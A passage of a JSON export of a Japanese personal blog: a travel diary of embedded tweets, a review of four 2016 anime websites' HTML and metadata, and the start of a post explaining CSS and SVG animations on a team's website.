href=\\"https://t.co/axIi2QnNIU\\">pic.twitter.com/axIi2QnNIU</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711206598572691456\\">2016年3月19日</a></blockquote>\\n\\n#### 食事\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">自炊ー</p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711273272877453312\\">2016年3月19日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">グラシュつくるよー <a href=\\"https://t.co/SHZSZklbXV\\">pic.twitter.com/SHZSZklbXV</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711273491778113536\\">2016年3月19日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">肉を炒めてー <a href=\\"https://t.co/w7DhqpBpME\\">pic.twitter.com/w7DhqpBpME</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711273716550909954\\">2016年3月19日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">煮込んでー <a href=\\"https://t.co/SjJKd4Gjjc\\">pic.twitter.com/SjJKd4Gjjc</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711273932125556738\\">2016年3月19日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">アスパラスープと焼いたジャガイモ添えて完成ー <a href=\\"https://t.co/mr9IsdYdi9\\">pic.twitter.com/mr9IsdYdi9</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711274298460262405\\">2016年3月19日</a></blockquote>\\n\\n\\n### 11日目 (3/20)\\n\\nミュンヘン空港に移動。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ミュンヘン空港 (@ München Flughafen &quot;Franz Josef Strauß&quot; (MUC) - <a href=\\"https://twitter.com/MUC_Airport\\">@muc_airport</a> in München, Bayern) <a href=\\"https://t.co/E1LqC3UT4H\\">https://t.co/E1LqC3UT4H</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711586957881643009\\">2016年3月20日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">夕方からビール飲んでる(1㍑ <a href=\\"https://t.co/GEepWwmbK4\\">pic.twitter.com/GEepWwmbK4</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711594245195485185\\">2016年3月20日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ドイツ最後の晩ご飯なので豪遊 (@ Airbräu Brauhaus in München, Bayern) <a href=\\"https://t.co/yEYDzd4KBs\\">https://t.co/yEYDzd4KBs</a> <a href=\\"https://t.co/Tiuw4SDEIN\\">pic.twitter.com/Tiuw4SDEIN</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711599618426073094\\">2016年3月20日</a></blockquote>\\n\\n\\n### 帰国 (3/21-3/22)\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">飛行機の座席がダブルブッキングしてキャンセル待ち</p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711828865090514945\\">2016年3月21日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">座席番号：SBY(スタンバイしろ=キャンセル待ち) <a href=\\"https://t.co/h6p8njIIAP\\">pic.twitter.com/h6p8njIIAP</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711829737149177856\\">2016年3月21日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">保安検査で捕まりました</p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711908626147848192\\">2016年3月21日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">【速報】ビジネスクラスに格上げ <a href=\\"https://t.co/vlTrTqkqg1\\">pic.twitter.com/vlTrTqkqg1</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711927741197766656\\">2016年3月21日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">料理まで最高か？ <a href=\\"https://t.co/jAwCaZVoHO\\">pic.twitter.com/jAwCaZVoHO</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/711931496169414657\\">2016年3月21日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">これ格安航空券の機内食(ディナー)<br>冷静スモークサーモン・ラバレのマリネ・トナカイのアントルコート・マカロンアソート <a href=\\"https://t.co/LuIpOmgYEL\\">pic.twitter.com/LuIpOmgYEL</a></p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/712132016091766785\\">2016年3月22日</a></blockquote>\\n\\n\\n## まとめ\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ドイツに来てまでずっとツイッターやってる</p>&mdash; レッドアイズ・ブラック弊社 (@Asyley_) <a href=\\"https://twitter.com/Asyley_/status/442099164919660544\\">2014年3月8日</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ドイツに来てまでずっとツイッターやってる</p>&mdash; はいふり@3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/708202561845665793\\">2016年3月11日</a></blockquote>\\n"},{"group":"posts","slug":"2016/12/05/dokidokivisual/","frontmatter":{"title":"2016年のまんがタイムきららアニメを振り返る","date":"2016-12-04T15:00:01.000Z","author":"mzyy94","categories":["misc"],"tags":["manga","time","kirara","dokidoki","visual","anime","html5"],"image":"/assets/images/2016/12/05/dokidokivisual.jpg"},"content":"\\n[まんがタイムきらら Advent Calendar 2016 - Adventar](http://www.adventar.org/calendars/1454) 5日目の記事にようこそ！\\n今日は2016年のまんがタイムきらら作品を振り返ってみよう！\\n\\n## 2016年のアニメ放送されたまんがタイムきらら作品たち\\n\\n今年は冬に0作というスタートを切り、少々不安がありましたが計4作が地上波で放映されました。\\n\\n- 三者三葉\\n- あんハピ♪\\n- NEW GAME!\\n- ステラのまほう\\n\\nそれぞれ思い入れの強い作品もあると思いますが、それぞれの作品のいい点悪い点を評価していきます。\\n評価といってもストーリーや作画などの主観が大きく影響するようなものではなく、\\n公開されている情報から客観的に図れる値を使う振り返り方をしてみます。\\n\\n## 目次\\n\\n\\n### 三者三葉\\n\\n2016年春アニメとして放映の開始されたこのアニメ、実に長い間連載を続け今か今かとアニメ放送を楽しみにしていた人も多いかと思います。\\nさて、そんな三者三葉のWebサイトを見てみましょう。\\n\\n\\n![Webサイトスクリーンショット](/assets/images/2016/12/05/sanyo.png)\\n\\n[TVアニメ『三者三葉』公式サイト](http://sansyasanyou.com/)\\n\\n三つ葉が散る穏やかな背景に美少女たちがセンターを飾る美しいサイトです。\\n見た目は美しいですが、中身はどうでしょう。早速中をのぞいてみましょう。\\n\\n![Webサイトソースコード1 head](/assets/images/2016/12/05/sanyo-source1.png)\\n\\nおっといきなりのXHTML宣言！さすが長い間連載していただけあって古のXHTMLで綴られています。\\nしっかりとmetaやlinkの空タグをXHTMLとして閉じていますが、\\n&lt;img&gt;が空タグとして記述されていません。なんてこった。\\n\\nまた、モダンWebサイトに見られるOpenGraphの拡張タグもなく、TwitterやFacebookで共有されることを想定していない古の設計です。\\n\\n\\n![Webサイトソースコード2](/assets/images/2016/12/05/sanyo-source2.png)\\n\\nソースコードのバージョン管理を行っていないのか、コメントアウトによって削除とする方針がとられているようです。\\nコードだけではなくコーディングスタイルも古いようですね。\\nしかしこれは連載開始時期を考えれば妥当かもしれません。\\n\\nリソースの参照先をみるとcore_sysというディレクトリに配置しているようです。\\nこの*core_sys*でGoogle検索すると面白いことがわかります。\\n\\n[core_sys - Google 検索](https://www.google.co.jp/search?q=core_sys)\\n\\nディレクトリインデックス丸出しのすてきなサイト群がみつかることから、こういったサイトを制作するのが得意な外注業者がいるような匂いが漂いますね。\\n\\nドメイン取得日は2015年9月24日と1年とちょっと前ですが、見た目とは裏腹にWebサイトのコードは2000年代後半のそれを思わせる仕上がりです。すてき。\\n\\n\\nしかし悪いところばかりではありません。モダンな技術にすがらないこともあって、この三者三葉のサイトは2016年のまんがたタイムきららアニメ作品のWebサイトの中で、唯一JavaScriptが無効の状態でもしっかりと表示されるように作られているのです。\\nさすがですわ。\\n\\n\\n\\n#### 三者三葉まとめ\\n\\n 機能  | 状態\\n :----:|:----:\\n HTML宣言 | XHTML\\n 文字コード | UTF-8\\n jQuery | 1.11.3\\n OGP | なし\\n IEサポート | なし\\n リソース配置位置 | /core_sys\\n viewport | width=1000px\\n noscript | \\"Javascriptを有効にしてください\\"\\n JavaScript無効表示 | 対応\\n Serverレスポンスヘッダ | Server: Apache\\n ドメイン取得日 | 2015-09-24\\n\\n\\n\\n### あんハピ♪\\n\\nこれも時期を同じくして2016年春アニメとして放映されました。\\n三者三葉と比べれば、連載開始は大幅に近代化された後なのでWebページの中身も期待ができます。\\n\\n\\n![Webサイトスクリーンショット](/assets/images/2016/12/05/unhappy.png)\\n\\n[TVアニメ「あんハピ♪」公式サイト](http://anne-happy.com/)\\n\\n\\n四つ葉が散る穏やかな背景に美少女たちがセンターを飾る美しいサイトです。\\nこの時期は葉っぱを散らせるのがブームだったのでしょうか。既視感のある背景です。\\nさて、中身はどうでしょう。\\n\\n![Webサイトソースコード1 head](/assets/images/2016/12/05/unhappy-source1.png)\\n\\n来ましたHTML5宣言！さすが新しい作品だけあってHTMLも最新のもので記述されています。\\nそしてOpenGraphのmetaタグも記述がなされており、TwitterやFacebookで共有される喜びを知っているかのようです。\\n加えてスタイルシートはLESSで書かれているようです！\\nモダンWeb技術をもりだくさん取り込んでいて大変に美しいWebサイトです。\\n\\n\\n![Webサイトソースコード2](/assets/images/2016/12/05/unhappy-source2.png)\\n\\nこれもまたソースコード中にコメントアウトによって要素や機能を削除するといった箇所が見られますね。アニメWebサイト制作の現場ではバージョン管理システムは使ってないんでしょうか。\\n\\nドメイン取得日は2015年10月26日と番宣開始を前後して用意したようです。\\n\\n\\n#### あんハピ♪まとめ\\n\\n 機能  | 状態\\n :----:|:----:\\n HTML宣言 | HTML5\\n 文字コード | UTF-8\\n jQuery | 2.1.4\\n OGP | あり\\n IEサポート | なし\\n リソース配置位置 | /wp-content\\n viewport | width=device-width\\n noscript | なし\\n JavaScript無効表示 | 対応\\n Serverレスポンスヘッダ | Server: Apache\\n ドメイン取得日 | 2015-10-26\\n\\n\\n\\n### NEW GAME!\\n\\n漫画が話題になってからアニメ化するまでの速度がものすごく早かった印象のNEW GAME!。\\n2016年秋アニメとして放映されていました。\\nコミック化の時期を考えると最も新しい部類に分けられるこのアニメ、はたしてWebサイトも新しい技術が使われているのでしょうか。\\n\\n\\n![Webサイトスクリーンショット](/assets/images/2016/12/05/zoi.png)\\n\\n[TVアニメ『NEW GAME!』オフィシャルサイト](http://newgame-anime.com/)\\n\\nページ下部でやんややんやうるさいキャラが動いていますが、他はあまり強い印象のないWebサイトです。\\n真ん中に登場キャラクターがそれぞれ漫画のコマのように分けられてメインを飾っています。\\nおとなしい見た目をしていますが、中身はどうでしょう。\\n\\n![Webサイトソースコード1 head](/assets/images/2016/12/05/zoi-source1.png)\\n\\n\\nこれもまたHTML5です！HTML5ですがちゃんと古いIEに対してのサポートを忘れない心意気があります。\\n既存のライブラリなどのリソースは/libディレクトリ下に、それ以外はその用途ごとにディレクトリを作成して置いているようですね。\\n\\n\\n![Webサイトソースコード2](/assets/images/2016/12/05/zoi-source2.png)\\n\\n突如として現れる&amp;nbsp;の嵐。狂気しか感じません。\\n\\n\\n#### NEW GAME!まとめ\\n\\n 機能  | 状態\\n :----:|:----:\\n HTML宣言 | HTML5\\n 文字コード | UTF-8\\n jQuery | 1.8.3\\n OGP | なし\\n IEサポート | html5.js\\n リソース配置位置 | /css, /lib, /js, /assets\\n viewport | width=device-width\\n noscript | なし\\n Serverレスポンスヘッダ | なし\\n ドメイン取得日 | 2015-12-18\\n\\n\\n\\n### ステラのまほう\\n\\n2016年冬アニメのほんわか担当として放映されているゆるふわアニメです。\\n\\n\\n![Webサイトスクリーンショット](/assets/images/2016/12/05/stella.png)\\n\\n[TVアニメ「ステラのまほう」公式サイト](http://magicofstella.com/)\\n\\nほわほわしているアニメですが、背景の星がめまぐるしく上昇しているアクティブなWebサイトです。かわいいですね。\\nさて肝心のソースコードはどうでしょう。\\n\\n![Webサイトソースコード1 head](/assets/images/2016/12/05/stella-no-source1.png)\\n\\nおっとまたしてもXHTML！そして見慣れた core_sys のリソースディレクトリ！\\nさすが同じきらら作品だけあって依頼する業者が同じだったということですね。\\nしかしコメントアウトで機能を除外することもなくなっていることが確認でき、半年前の作品よりは成長しているように感じます。\\n\\nしかし成長ばかりではなく、JavaScriptを無効にした状態では表示が崩れてしまう退化とも言える変わりぶりもあります。\\n\\nSNS部のアニメですが、SNS用のOpenGraphタグはなく、SNSの語源がSocial Networking Serviceでないことを再確認させられます。\\n\\n#### ステラのまほうまとめ\\n\\n 機能  | 状態\\n :----:|:----:\\n HTML宣言 | XHTML\\n 文字コード | UTF-8\\n jQuery | 1.12.0\\n OGP | なし\\n IEサポート | なし\\n リソース配置位置 | /core_sys\\n viewport | width=1050\\n noscript | \\"Javascriptを有効にしてください\\"\\n Serverレスポンスヘッダ | なし\\n ドメイン取得日 | 2015-12-03\\n\\n\\n## まとめ\\nかわいい女の子も中身は汚い心を持っているということがありますが、アニメのWebサイトにも同様ということがわかりました。\\n\\nとにもかくにも、このご時世にOGPタグを設定していないのはいかがなものかと思います。\\nせっかくの宣伝の機会なのですし、SNSを利用してよにもっと知ってもらえるよう、適切にタグを挿入しておいてほしいです。\\n\\nまた、ここまで読めばわかる通り、トップの画像はそれぞれのサイトをJavaScript無効で読み込んだスクリーンショットです。\\nこのご時世JavaScript無効にする奴なんて鼻で笑われるかもしれませんが、\\n広告業界が悪質な誤クリックを誘発させる造りであったりマルウェアをJavaScript経由で読み込ませようとしていたりすることから、\\n信頼の置けるサイト以外ではJavaScriptを無効にするのがあたりまえな2017年が来るかもしれません。\\nそういったことを考えると、JavaScript無効でも表示できるようにしておいて損はないでしょう。\\n"},{"group":"posts","slug":"2016/12/17/teamtomorinao/","frontmatter":{"title":"Team TomoriNaoのサイトの秘密","date":"2016-12-17T08:00:00.000Z","author":"mzyy94","categories":["Web"],"tags":["svg","css3","html5","smil"],"image":"/assets/images/2016/12/17/tomorinao.pro.png"},"content":"\\nこちらは[友利奈緒 Advent Calendar 2016 - Adventar](http://www.adventar.org/calendars/1379) 17日目の記事です。\\n\\n## TomoriNao\\n\\n昨年のこの時期、ふとした思いつきからTeam TomoriNaoというホワイトハッカー（死語？）チームが生まれました。\\n皆さんもご覧に入れたことがあると思いますが、トップの画像のようなチームロゴを掲げています。\\nこのトップの画像はロゴとして用意した公式のものではなく、Team TomoriNaoのWebサイトのスクリーンキャプチャです。\\n\\n[**Team TomoriNao**](https://tomorinao.pro)\\n\\nTeam TomoriNaoのWebサイトは、**JavaScript** を使用せずにいろいろなアニメーションやアクションを実装しているのをご存知ですか？\\nこのちょっとした仕掛けを今回は紹介していきたいと思います。\\n\\n\\n## 目次\\n\\n\\n### ロゴのアニメーション\\n\\n#### 文字列の縁取り\\n\\nまずサイトを開くと現れるロゴのアニメーション。\\n彗星の輝きが表現されていた今までに加え、1周年を記念してロゴの描画アニメーションが増えています。\\n\\nロゴの描画アニメーションはもちろんJavaScriptを用いず、CSS3の _keyframe_ によって実現されています。\\n\\n[CSS アニメーション - CSS \\\\| MDN](https://developer.mozilla.org/ja/docs/Web/CSS/CSS_Animations/Using_CSS_animations)\\n\\nCSS3のSVGアニメーションで制御できるものは限られているものの[^1]、Pathのライン取りのアニメーションは容易に実現できます。\\nロゴの縁取りを行うアニメーションは、`stroke-dasharray`と`stroke-dashoffset`属性によって実現できます。\\n`stroke-dasharray`はパスのストロークを破線として表示するときの間隔を指定し、`storke-dashoffset`は破線の開始位置を指定します。\\nちょうどパスストロークの長さ分を`stroke-dasharray`として破線の間隔を指定し、\\nその破線の開始位置を`storke-dashoffset`で指定することで、縁取りのされていない透明な文字が表現できます。\\nそこから _keyframe_ によるアニメーションで`storke-dashoffset`を0に近づけていくと、文字列の縁取りが実現できます。\\n\\n**TomoriNao** という文字列はそれぞれ独立したパスでできており、パスの大きさが違うが故にパスストロークの長さも違います。\\n一文字ずつパスの長さを測り、以下のように指定しました。\\n\\n```css\\nsvg #TomoriNao path {\\n\\tfill: none;\\n\\tstroke-linecap: round;\\n\\tanimation: dash 1.6s ease-in 0.4s forwards/*, color 1s ease-in 2.2s forwards*/;\\n}\\nsvg #TomoriNao path[name=T] {\\n\\tstroke-dasharray: 290;\\n\\tstroke-dashoffset: 290;\\n}\\nsvg #TomoriNao path[name=o] {\\n\\tstroke-dasharray: 216;\\n\\tstroke-dashoffset: 216;\\n}\\n/* more */\\n\\n@keyframes dash {\\n\\t100% { stroke-dashoffset: 0; }\\n}\\n@keyframes color {\\n\\t0% { fill: rgba(0, 0, 0, 0); }\\n\\t100% { fill: rgba(0, 0, 0, 1); }\\n}\\n```\\n\\nこれを適用すると、ページがロードされてから0.4秒後に1.6秒間かけてすべての文字が書き上がる表現ができます。\\n以下はデモのためにループやタイミング関数が調整されていますが、だいたい上記のコードでこのような表示になります。\\n\\n<style>\\nsvg #tomorinao-demo1 path {\\n\\tfill: none;\\n\\tstroke-linecap: round;\\n\\tanimation: dash 2s ease-in-out infinite;\\n\\t-webkit-animation: dash 2s ease-in-out infinite;\\n}\\nsvg #tomorinao-demo1 path[name=T] {\\n\\tstroke-dasharray: 290;\\n\\tstroke-dashoffset: 290;\\n}\\nsvg #tomorinao-demo1 path[name=o] {\\n\\tstroke-dasharray: 216;\\n\\tstroke-dashoffset: 216;\\n}\\nsvg #tomorinao-demo1 path[name=m] {\\n\\tstroke-dasharray: 478;\\n\\tstroke-dashoffset: 478;\\n}\\nsvg #tomorinao-demo1 path[name=r] {\\n\\tstroke-dasharray: 186;\\n\\tstroke-dashoffset: 186;\\n}\\nsvg #tomorinao-demo1 path[name=i] {\\n\\tstroke-dasharray: 136;\\n\\tstroke-dashoffset: 136;\\n}\\nsvg #tomorinao-demo1 path[name=N] {\\n\\tstroke-dasharray: 476;\\n\\tstroke-dashoffset: 476;\\n}\\nsvg #tomorinao-demo1 path[name=a] {\\n\\tstroke-dasharray: 442;\\n\\tstroke-dashoffset: 442;\\n}\\n\\n@keyframes dash {\\n\\t100% { stroke-dashoffset: 0; }\\n}\\n@-webkit-keyframes dash {\\n\\t100% { stroke-dashoffset: 0; }\\n}\\n</style>\\n<svg version=\\"1.1\\" xmlns=\\"http://www.w3.org/2000/svg\\" xmlns:xlink=\\"http://www.w3.org/1999/xlink\\" x=\\"0\\" y=\\"0\\" width=\\"100%\\" height=\\"100%\\" viewBox=\\"30, 130, 400, 200\\" style=\\"background-color: #fff\\">\\n    <g id=\\"tomorinao-demo1\\">\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M55.91,137 L55.91,145.1 L87.91,145.1 L87.91,209 L96.01,209 L96.01,145.1 L127.91,145.1 L127.91,137 z\\" fill=\\"#020204\\" name=\\"T\\"/>\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M134.71,151 C128.01,151 122.61,156.4 122.61,163.1 L122.61,196.9 C122.61,203.6 128.01,209 134.71,209 L169.51,209 C176.31,209 181.71,203.6 181.71,196.9 L181.71,163.1 C181.71,156.4 176.31,151 169.51,151 z M169.51,159.2 C171.71,159.2 173.41,161 173.41,163.1 L173.41,196.9 C173.41,199 171.71,200.8 169.51,200.8 L134.71,200.8 C132.61,200.8 130.81,199 130.81,196.9 L130.81,163.1 C130.81,161 132.61,159.2 134.71,159.2 z\\" fill=\\"#020204\\" name=\\"o\\"/>\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M268.71,151 C268.71,151 210.347,151 204.172,151 C197.356,151 192.11,157.049 192.11,163.156 C192.11,169.5 192.11,209 192.11,209 L200.41,209 L200.41,163.1 C200.41,161 202.21,159.2 204.31,159.2 L228.51,159.2 C230.61,159.2 232.41,161 232.41,163.1 L232.41,209 L240.71,209 L240.71,163.1 C240.71,161 242.41,159.2 244.61,159.2 L268.71,159.2 C270.91,159.2 272.71,161 272.71,163.1 L272.71,209 L280.81,209 L280.81,163.1 C280.81,156.4 275.51,151 268.71,151 z\\" fill=\\"#020204\\" name=\\"m\\"/>\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M301.71,151 C295.01,151 289.61,156.4 289.61,163.1 L289.61,196.9 C289.61,203.6 295.01,209 301.71,209 L336.51,209 C343.31,209 348.71,203.6 348.71,196.9 L348.71,163.1 C348.71,156.4 343.31,151 336.51,151 z M336.51,159.2 C338.71,159.2 340.41,161 340.41,163.1 L340.41,196.9 C340.41,199 338.71,200.8 336.51,200.8 L301.71,200.8 C299.61,200.8 297.81,199 297.81,196.9 L297.81,163.1 C297.81,161 299.61,159.2 301.71,159.2 z\\" fill=\\"#020204\\" name=\\"o\\"/>\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M375.07,151 C363.612,151 357.91,155.731 357.91,169.532 L357.91,209 L366.11,209 L366.11,169.532 C366.11,161.841 368.9,159.2 375.07,159.2 L395.97,159.2 L395.97,151 z\\" fill=\\"#020204\\" name=\\"r\\"/>\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M401.89,209 L410.09,209 L410.09,151 L401.89,151 z M401.89,132 L401.89,140.2 L410.09,140.2 L410.09,132 z\\" fill=\\"#020204\\" name=\\"i\\"/>\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M123.41,319.8 L70.61,257 L59.51,257 L59.51,329 L67.61,329 L67.61,266.2 L120.41,329 L131.51,329 L131.51,257 L123.41,257 z\\" fill=\\"#020204\\" name=\\"N\\"/>\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M142.31,271 L142.31,279.2 L189.21,279.2 C191.41,279.2 193.11,281 193.11,283.1 L193.11,295.9 L142.31,295.9 L142.31,316.9 C142.31,323.6 147.71,329 154.41,329 L184.7,329 L184.7,320.8 L154.41,320.8 C152.31,320.8 150.51,319 150.51,316.9 L150.51,304.1 L193.11,304.1 L193.106,329 L201.41,329 L201.41,283.1 C201.41,276.4 196.01,271 189.21,271 L142.31,271 z\\" fill=\\"#020204\\" name=\\"a\\"/>\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M223.71,271 C217.01,271 211.61,276.4 211.61,283.1 L211.61,316.9 C211.61,323.6 217.01,329 223.71,329 L258.51,329 C265.31,329 270.71,323.6 270.71,316.9 L270.71,283.1 C270.71,276.4 265.31,271 258.51,271 z M258.51,279.2 C260.71,279.2 262.41,281 262.41,283.1 L262.41,316.9 C262.41,319 260.71,320.8 258.51,320.8 L223.71,320.8 C221.61,320.8 219.81,319 219.81,316.9 L219.81,283.1 C219.81,281 221.61,279.2 223.71,279.2 z\\" fill=\\"#020204\\" name=\\"o\\"/>\\n    </g>\\n</svg>\\n\\n\\nちなみにTomoriNaoの文字は、Orbitronをベースに変更を加えたものです。\\n\\n[Orbitron - Google Fonts](https://fonts.google.com/specimen/Orbitron)\\n\\n#### 彗星の輝き\\n\\nこちらはSVGアニメーションのSMILで書かれています。\\n\\n[SVG animation with SMIL - SVG \\\\| MDN](https://developer.mozilla.org/ja/docs/Web/SVG/SVG_animation_with_SMIL)\\n\\n輝きを表現する中心が輝いた円形グラデーションを塗りつぶしとして用意し、それを移動させたりグラデーション半径を拡大縮小して彗星が輝いているように見せています。\\nまず、SVGの`<radialGradient>`要素で円形グラデーションを定義し、中心を輝きとして#DDDDEEの色で、外側に向かってチームカラーの#14A6C8を指定します。\\nそして、`<radialGradient>`要素内で、`<animate>`要素によってグラデーションの中心位置とグラデーション半径を、アニメーションしています。\\n\\n```xml\\n<radialGradient id=\\"comet\\" cx=\\"0\\" cy=\\"0\\" r=\\"0.1\\">\\n    <stop offset=\\"0%\\" stop-color=\\"#DDDDEE\\"/>\\n    <stop offset=\\"100%\\" stop-color=\\"#14A6C8\\"/>\\n    <animate attributeName=\\"cx\\" values=\\"0; 0; 0.02; 0.28; 0.6; 0.70; 0.88; 0.92; 0.88; 0.82; 0.62; 0.50; 0.34\\" dur=\\"5s\\" restart=\\"always\\" repeatCount=\\"indefinite\\" calcMode=\\"linear\\" keyTimes=\\"0;0.9;0.9;0.926;0.933;0.942;0.956;0.965;0.970;0.975;0.98;0.99;1\\"/>\\n    <animate attributeName=\\"cy\\" values=\\"0; 0; 0.20; 0.13; 0.1; 0.11; 0.20; 0.30; 0.40; 0.50; 0.70; 0.80; 0.92\\" dur=\\"5s\\" restart=\\"always\\" repeatCount=\\"indefinite\\" calcMode=\\"linear\\" keyTimes=\\"0;0.9;0.9;0.926;0.933;0.943;0.956;0.965;0.970;0.975;0.98;0.99;1\\"/>\\n    <animate attributeName=\\"r\\" values=\\"0.1; 0.1; 0.20; 0.30; 0.40;\\" dur=\\"5\\" restart=\\"always\\" repeatCount=\\"indefinite\\" calcMode=\\"linear\\" keyTimes=\\"0;0.9;0.9;0.99;1\\"/>\\n</radialGradient>\\n```\\n\\nロゴでは見えない部分をわかりやすく表したデモが以下のようになっています。\\n\\n<svg version=\\"1.1\\" xmlns=\\"http://www.w3.org/2000/svg\\" xmlns:xlink=\\"http://www.w3.org/1999/xlink\\" x=\\"0\\" y=\\"0\\" width=\\"60%\\" height=\\"auto\\" viewBox=\\"85, 17, 396, 467\\">\\n    <radialGradient id=\\"comet\\" cx=\\"0\\" cy=\\"0\\" r=\\"0.1\\">\\n        <stop offset=\\"0%\\" stop-color=\\"#DDDDEE\\"/>\\n        <stop offset=\\"100%\\" stop-color=\\"#14A6C8\\"/>\\n        <animate attributeName=\\"cx\\" values=\\"0; 0; 0.02; 0.28; 0.6; 0.70; 0.88; 0.92; 0.88; 0.82; 0.62; 0.50; 0.34\\" dur=\\"5s\\" restart=\\"always\\" repeatCount=\\"indefinite\\" calcMode=\\"linear\\" keyTimes=\\"0;0.9;0.9;0.926;0.933;0.942;0.956;0.965;0.970;0.975;0.98;0.99;1\\"/>\\n        <animate attributeName=\\"cy\\" values=\\"0; 0; 0.20; 0.13; 0.1; 0.11; 0.20; 0.30; 0.40; 0.50; 0.70; 0.80; 0.92\\" dur=\\"5s\\" restart=\\"always\\" repeatCount=\\"indefinite\\" calcMode=\\"linear\\" keyTimes=\\"0;0.9;0.9;0.926;0.933;0.943;0.956;0.965;0.970;0.975;0.98;0.99;1\\"/>\\n        <animate attributeName=\\"r\\" values=\\"0.1; 0.1; 0.20; 0.30; 0.40;\\" dur=\\"5\\" restart=\\"always\\" repeatCount=\\"indefinite\\" calcMode=\\"linear\\" keyTimes=\\"0;0.9;0.9;0.99;1\\"/>\\n    </radialGradient>\\n    <g id=\\"tomorinao-demo2\\">\\n        <rect x=\\"85\\" y=\\"17\\" width=\\"396\\" height=\\"467\\" fill=\\"url(#comet)\\" />\\n        <path stroke=\\"#000\\" stroke-width=\\"1\\" d=\\"M324.803,54.442 C371.743,54.332 423.559,63.888 452.117,104.701 C480.968,149.082 453.815,203.597 427.841,242.23 C396.369,289.041 355.831,329.811 314.132,367.499 L316,369.367 L410.345,375.311 L315.999,381.251 L378.509,452.167 L307.596,389.654 L301.652,484 L295.712,389.654 L292.619,386.561 C268.526,407.088 244.158,427.396 218.563,446.049 C242.585,425.662 265.898,404.4 288.245,382.187 L287.309,381.251 L192.963,375.306 L287.309,369.367 L224.8,298.451 L295.713,360.963 L301.657,266.618 L307.597,360.964 L308.446,361.814 C352.21,314.206 400.346,263.843 424.228,202.557 C435.284,174.184 439.88,141.825 420.677,115.929 C343.878,17.118 84.943,109.192 84.943,109.192 C161.44,79.191 242.282,56.64 324.803,54.442 z\\" fill=\\"none\\"/>\\n    </g>\\n</svg>\\n\\n\\nなぜCSS3ではなくSMILを使ったかというと、このグラデーションのパラメータがCSS3では変更できなかったからという理由があります。\\n\\n### サイトのフェードイン\\n\\nこれもCSS3 keyframeアニメーションで実現されています。\\nロゴが表示される最初のセクション意外に対して、最初は透明にしておき、ロゴ表示のタイミングで不透明度を変更するという形でフェードインをしています。\\n\\n```css\\nbody > section:not(:first-of-type) {\\n\\topacity: 